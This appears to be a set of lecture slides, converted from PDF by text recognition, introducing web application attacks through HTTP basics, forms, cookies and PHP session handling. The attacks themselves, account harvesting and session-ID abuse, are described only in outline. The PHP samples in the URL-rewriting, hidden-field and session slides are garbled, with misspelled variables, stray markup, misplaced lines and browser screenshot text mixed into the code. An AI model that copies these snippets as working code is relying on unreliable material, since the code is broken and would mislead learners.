

### The golden age of hacking

Web technology Web applications attacks SQL Injection attacks

# Web application attacks I

- Vulnerabilities exist in web applications because of a single core problem - users can submit arbitrary input!
- HTTP Secure (SSL/TLS) does not protect web server applications!
	- Authenticate server and data in transit web browser is enemy territory!
- Account harvesting
	- Hammer on web service logins etc. with different user IDs
	- If a web service in some (any) way indicates a valid or a invalid user ID logon attempt, a scripted account harvesting can begin
- Undermine session tracking (Session ID)
	- Allows web application to maintain the state of a session with a user (HTTP is stateless!)
- Session tracking is done with either
	- URL rewriting
	- Hidden form elements
	- Cookies and session



variables **Hidden input tag: <INPUT TYPE="hidden" NAME="sid" VALUE="34112323">**

# URL rewriting

- By using REST (REpresentational State Transfer) and HTTP GET we can pass variables to a PHP script for example
- <http://localhost/myhome/demo.php?fname=Hans&sname=Jones>
- In the URL above we pass two strings, "Hans" and "Jones"
- We receive the parameters with \$\_GET["variable-name"] in PHP
- For every new variable in the URL we put an ampersand (&) in between
- Passing variables via a form

#### <html><body>

```
<form method="get" action="demo.php">
<label>First Name: </label>
<input type="text" name="fname" size="40" /> </ br>
<label>Last Name: </label>
<input type="text" name="sname" size="40" /> </ br>
<label>Send: </label>
<input type="submit" value="Submit" size="40" />
</form>
                  First Name: Hans
</body>
</html>Last Name: Jones
                  Send: Submit
```

```
<?php
if(isset($_GET["fname"]))
    $frac = $GET['frame"];
else
    $fname = '';if(isset($_GET["sname"]))
    $sname = $ GET['sname"];else
    $sname = '';$person = $fname . " " . $sname;
echo "<html>";
echo "<br/>body>";
echo "Hello ";
echo $person;
echo ", how are you today?";
echo "</body>";
echo "</html>";
?>
```
### Hidden form elements

- Can be used to "remember" values on the webpage if the page is reloaded – remember HTTP is a stateless protocol!
	- A better method is to use session variables
- Can also be used to hide values in the form which are sent in to adjust the running script in some way
- For example to know the time between the HTML code was loaded and when it is received in the form PHP code

```
# creates something like: <input type="hidden" name="timecode" value="12345" />
<?php
\text{St} = \text{time}(); # returns the number of seconds since 1970-01-01
echo "<input type='hidden' name='timecode' value='" . $t . "' />";
?>
echo $t . "<br />";
# check to see if the form was answered to quickly – spam-proofing
<?php
$timecode = $_POST["timecode"];
if(time() < $timecode + 5) # current time vs. old time
    exit();
else { response time not to short ... }
?>
```
# HTML Forms 1

- Forms are user interfaces for data input
- Main application: to provide user input for
	- Programs, scripts and databases located on a web server
	- Local (client-side) scripts associated with the form
- Server-based scripts/programs may return data to the client as a web page
- Client-side scripts can read input data
	- To validate the data, prior to sending to server
	- To use in local processing which may output web page content that is displayed on the client
- Examples
	- Questionnaires to provide feedback on a web site
	- e-commerce, to enter name, address, details of purchase and credit-card number
	- Run a database query and receive results

# HTML Forms 2

- There are two ways of sending information into a PHP program (server script)
	- One is to use parameters on the URL, and retrieve them with  $\frac{1}{2}$  GET in PHP (in the form you set: method="get")
		- Just as we did earlier with REST (hyperlinks) but the form create the URL with parameters
	- The other method, which is more powerful and secure is to use a form with \$ POST in PHP (in the form you set: method="post")
		- The data goes within the HTTP message body (not visible on the browsers address field)
		- To see (debug) what you send set: method="get"
- There is a variety of form field types that you can use, depending on the type of information that you're requesting from a visitor

# HTML Forms 3

- A form consists of two main components
	- First, one or more input fields into which the visitor types or clicks the information you have requested
	- Second, a "submit" button which, when clicked, sends the contents of the form to a serverside program for processing in whatever way it wishes



# Input types

- **text**
- **checkbox**
- **radio** (buttons)
- **select** (options)
- **textarea**
- **password**
- **button**
- **submit**
- **reset**
- **hidden**
- **file**
- **image**



# Example form (post)

- Having designed a form, there are 3 more things you need to do before it's ready for use
	- Ensure that each form object is named properly
	- Add an "action" to the <form> tag which is the server program that processes the data
	- Write some PHP code to handle the submitted forms
- When the site visitor presses the Submit button, the contents of the form will be sent to a PHP program as a series of variables (with values if they are used in the form)
- **The names of those variables will be the names that you have assigned to the objects in the form**

```
<form method="post" action="breakfast.php">
   <label>Name: </label> <input type="text" name="tb_name" size="40" />
   <label>Bacon: </label> <input type="checkbox" name="cb_bacon" value="Y" />
   <label>Boiled: </label> <input checked type="radio" name="rb_eggs" value="F" />
   <label>Order your breakfast?</label> <input type="submit" value="Submit" />
</form>
```
# Cookies 1

- Two cookie types exist
	- A *persisten cookie* is stored as a text file on the browsers client disk
	- A *session (or transient) cookie* is stored in RAM and just lives for the session (no expire date is set when creating the cookie) – this is the default
- A cookie is a string with name=value pairs
	- Cookies are like persistent variables that the browser can store and read when accessing the website in question
	- Name, password and date are common cookie values
- The browser may not store more than 300 cookies in total or 20 per web server or 4kB in size
- Persistent cookies expires after a certain max-age (in seconds) when the browser will delete them

• Cookie example content

sffocus home securityfocus.com/ O 1238799232 29570658 1484443312 29552553 \*

**- Cookie value - Domain/path for the web server setting the cookie - Flags - Expiration time (low)**

**- Cookie name**

- **Expiration time (high)**
- **Creation time (low)**
- **Creation time (high)**
- **Record delimiter (\*)**

# Cookies 2

• Cookies were introduced to provide a way to implement a shopping basket (or cart)

– The boolean attribute *secure* specify transfer - HTTP or HTTPS

- When combined with a DB backend on the server storing the shopping list one can continue shopping next day
	- A web server typically sends a cookie containing a unique session identifier
	- The web browser will send back that session identifier with Web brows each subsequent request and shopping basket items are stored and associated with an unique session  $\mathbb{Q}$ identifier



# The HTTP protocol



- TCP/IP based request/response protocol
- HTTP requests (known as methods)
	- GET or POST
- HTTP response
	- In all cases a resonse code
	- will be returned
- HTTP message
	- **Request/response line** - the http method/status
	- **Header variables** request metadata
	- **Message body** content of message



## HTTP status codes

- Each HTTP response message must contain a status code in its first line, indicating the result of the request
- The status codes fall into five groups, according to the code's first digit
	- 1xx— Informational.
	- 2xx— The request was successful.
	- 3xx— The client is redirected to a different resource.
	- 4xx— The request contains an error of some kind.
	- 5xx— The server encountered an error fulfilling the request.
- Some examples
	- 100 Continue
	- 200 OK, 201 Created
	- 301 Moved Permanently
	- 400 Bad Request, 401 Unauthorized, 403 Forbidden, 404 Not Found, 405 Method Not Allowed
	- 500 Internal Server Error, 503 Service Unavailable

# Cookies 3

browse

1. HTTP request (browser)



2. HTTP response (server reply). Set-Cookie is a directive to the browser to store the cookie and send it back



# Saving State

(session php)

Local Storage **Session Storage** 

- localhost

php PHP: session\_nam

PHPSESSID

c x

Network **DE Scripts** Timeline

C A © localhost/myhome/session.php

MySQL :: MySQL : X

6byr9a24b9abk9b8b2senvumf6

- With the following code the server can "remember" variables for the client
- A session cookie/ID is created which is passed back and forth between the server and the client

# creates a session or resumes the current one based on a session

# identifier passed via a GET or POST request, or passed via a cookie.



**B** NMC Tracker - De

Q Search Resources

Session

Domain

localhost

Expires Size HTTP Secure

35

-10

Other bookmarks

```
if(!isset($_SESSION["my_session_var1"]))
{
                                                         B localhost/myhom ×
       $ SESSION["my session var1"] =
              "I like session variables!";
                                                        bk Freja och Embla - X iGoogle S Synonymer.se - Lexi... B Folkets lexikon
}
else
                                                        The session name was PHPSESSID
                                                        I like session variables!!!!!!
{
      $ SESSION["my session var1"] .= "!";
                                                        Elements Resources
}
# Get and/or set the current session name
                                                        \triangleright \blacksquare Databases
$sess name = session name();
echo "The session name was $sess_name";
echo "<br />";
                                                        V Cookies
echo $ SESSION["my_session_var1"];
                                                        Application Cache
?>□ } 2
```
<?php

# Initialize session data

session start();

# HTTP request message

- The first line of every HTTP request consists of three items, separated by spaces
	- A verb indicating the **HTTP method,** the **requested URL** and the **HTTP version** being used
- Other points of interest in the sample request (many other headers exists)
	- The **Referer header** is used to indicate the URL from which the request originated
	- The **User-Agent header** is used to provide information about the browser or other client software that generated the request.
	- The **Host header** specifies the hostname that appeared in the full URL being accessed
	- The **Cookie header** is used to submit additional parameters that the server has issued to the client
	- $-$  An empty line ( $\ln$ ) and an optional message body

```
GET /auth/488/YourDetails.ashx?uid=129 HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, 
image/gif, image/pjpeg, application/x-ms-xbap, application/x-shockwaveflash, */*
Referer: https://mdsec.net/auth/488/Home.ashx
Accept-Language: en-GB
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; 
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 
3.0.30729; .NET4.0C; InfoPath.3; .NET4.0E; FDM; .NET CLR 1.1.4322)
Accept-Encoding: gzip, deflate
Host: mdsec.net
Connection: Keep-Alive
Cookie: SessionId=5B70C71F3FD4968935CDB6682E545476
```
# HTTP response message

- The first line of every HTTP response consists of three items, separated by spaces
	- The **HTTP version being** used, a **numeric status code** indicating the result of the request and a textual **"reason phrase"** further describing the status of the response
- Other points of interest in the sample response (many other headers exists)
	- The **Server header** contains a banner indicating the web server software being used, and sometimes other details
	- The **Set-Cookie header** issues the browser a further cookie; this is submitted back in the Cookieheader of subsequent requests to this server
	- The **Pragma header** instructs the browser not to store the response in its cache
	- The **Content-Type header** indicates that the body of this message contains an HTML document. Almost all HTTP responses contain a **message body** after the headers
	- The **Content-Length header** indicates the length of the **message body** in bytes
	- An empty line  $(\lceil \cdot \rceil)$  and an optional message body

```
HTTP/1.1 200 OK
Date: Tue, 19 Apr 2011 09:23:32 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Set-Cookie: tracking=tI8rk7joMx44S2Uu85nSWc
X-AspNet-Version: 2.0.50727
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1067
<!DOCTYPE html><head><title>Your details</title>
...
```
# HTTP request methods 1

- HTTP defines methods to indicate the desired action to be performed on the identified resource (the web server page)
- HEAD
	- Asks for the response identical to the one that would correspond to a GET request, but without the returned response body.
	- This is useful for retrieving meta-information written in response headers, without having to transport the entire content.

#### • **GET**

- Requests a representation of the specified resource.
- Requests using GET should only retrieve data and should have no other effect.

#### • **POST**

- Submits data to be processed (e.g., from an HTML form) to the identified resource.
- The data is included in the body of the request. This may result in the creation of a new resource or the updates of existing resources or both.
- PUT
	- Uploads a representation of the specified resource.

# HTTP request methods 2

- DELETE
	- Deletes the specified resource.
- TRACE
	- Echoes back the received request, so that a client can see what (if any) changes or additions have been made by intermediate servers.
- OPTIONS
	- Returns the HTTP methods that the server supports for specified URL. This can be used to check the functionality of a web server by requesting '\*' instead of a specific resource.
- CONNECT
	- Converts the request connection to a transparent TCP/IP tunnel, usually to facilitate SSL-encrypted communication (HTTPS) through an unencrypted HTTP proxy.
- PATCH
	- Is used to apply partial modifications to a resource.
- HTTP servers are required to implement at least the GET and HEAD methods and, whenever possible, also the OPTIONS method.

